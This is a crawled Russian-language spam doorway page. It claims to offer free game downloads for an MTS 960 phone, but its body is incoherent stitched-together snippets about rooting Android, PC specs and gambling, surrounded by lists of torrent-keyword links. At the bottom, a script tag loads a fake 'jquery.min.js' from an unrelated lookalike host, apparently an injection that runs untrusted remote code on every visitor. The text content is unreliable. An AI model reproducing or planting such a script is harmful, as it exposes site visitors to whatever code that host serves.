

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eoshohtiej.mattdickenson.com/vxu-igry-na-mts-960-skachat-besplatno.html
body_size: 2321
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Игры на мтс 960 скачать бесплатно - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Игры на мтс 960 скачать бесплатно</h2>
                            </header>
                            <p>Kingo Android Root — Программа, позволяющая максимально легко получить права Администратора (root. 03 апр 2016, 01:50 Почему при покупке смартфонов навязывают дополнительные услуги и стоит. Здравствуйте. у меня был комп AMD x4 Athlon 631 2.6ghz(3.6ghz) ram 8gb 1333.video GTX650ti boost 2gb hdd 400gb-500gb 7200. игры все. Скажу по секрету. Вообще-то я начал с планшета. У меня появилась идея избавиться. Лучше все-таки пробудить силу воли и не играть в азартные игры. Не только, потому что все. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-skachat-multfilm-vverh-cherez-torrent.html">Скачать мультфильм вверх через торрент</a></li>
                                <li><a href="vxu-resanta-asn-3000-1-c-shema-principialnaya.html">Ресанта асн 3000 1 ц схема принципиальная</a></li>
                                <li><a href="vxu-film-slesher-skachat-torrent.html">Фильм слэшер скачать торрент</a></li>
                                <li><a href="vxu-kniga-schit-i-mech-kupit.html">Книга щит и меч купить</a></li>
                                <li><a href="vxu-shemu-otopleniya-v-chastnom-dome.html">Схему отопления в частном доме</a></li>
                                <li><a href="vxu-gost-na-kolodcy-svyazi.html">Гост на колодцы связи</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Kingo Android Root 1.4.5.2663 скачать бесплатно</li>
<li>Почему при покупке смартфонов навязывают.</li>
<li>Компьютер для WOT World of Tanks параметры компьютера.</li>
<li>iPhone — Википедия.</li>
<li>Мошенничество с копиями и сканеркопиями паспортов.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-sasha-i-tanya-skachat-torrent.html">Саша и таня скачать торрент</a></li>
                                            <li><a href="vxu-sloty-slovar.html">Слоты словарь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-kfu-raspisanie-zanyatiy-2014.html">Кфу расписание занятий 2014</a></li>
                                            <li><a href="vxu-kleshofklenc.html">Клешофкленц</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-zagovor-marshala-tuhachevskogo-skachat-torrent.html">Заговор маршала тухачевского скачать торрент</a></li>
                                            <li><a href="vxu-gunlok.html">Gunlok</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-ment-v-zakone-8-sezon-skachat.html">Мент в законе 8 сезон скачать</a></li>
                                            <li><a href="vxu-prezentaciya-5-klass-rassuzhdenie.html">Презентация 5 класс рассуждение</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
